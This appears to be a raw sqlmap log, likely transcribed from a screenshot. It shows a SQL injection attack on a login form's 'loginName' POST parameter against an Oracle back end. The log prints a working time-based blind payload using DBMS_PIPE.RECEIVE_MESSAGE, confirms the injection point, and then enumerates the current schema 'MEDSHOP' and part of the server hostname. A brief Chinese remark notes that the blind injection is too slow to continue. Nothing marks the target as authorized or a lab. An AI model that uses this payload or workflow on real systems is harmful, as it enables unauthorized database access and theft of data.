 [11:36:30] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[11:36:41] [INFO] testing 'Oracle AND time-based blind'
[11:36:58] [INFO] POST parameter 'loginName' seems to be 'Oracle AND time-based
blind' injectable
[11:36:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:36:58] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:37:37] [INFO] target URL appears to be UNION injectable with 9 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[11:38:23] [INFO] checking if the injection point on POST parameter 'loginName'
is a false positive
POST parameter 'loginName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 157 HTTP(s) req
uests:
---
Parameter: loginName (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: loginName=test' AND 1848=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(113
)||CHR(71)||CHR(66),5) AND 'NiWz'='NiWz&loginPassword=test
---
[11:38:48] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:38:48] [INFO] fetching current database
[11:38:48] [INFO] retrieved:
[11:38:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
时间盲注太慢就不跑
了
MEDSHOP
[11:42:24] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'MEDSHOP'
[11:42:24] [INFO] fetching server hostname
[11:42:24] [INFO] retrieved: WINDOWS-_